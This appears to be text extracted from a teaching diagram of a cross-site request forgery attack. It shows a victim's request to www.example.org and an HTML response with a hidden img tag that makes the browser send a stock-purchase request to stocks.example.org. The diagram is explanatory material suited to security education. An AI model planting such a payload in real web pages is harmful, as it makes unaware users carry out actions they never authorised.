 HTTP Request ①
GET / HTTP/1.1
Host: www.example.org
CSRF Attack ③
GET /buy.php?symbol=SCOX&shares=1000 HTTP/1.1
Host: stocks.example.org
www.example.org
Victim
stocks.example.org
HTTP Response ②
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 1234
<html>
...
<img src="http://stocks.example.org/buy.php?symbol=SCOX&shares=1000" />
...
</html>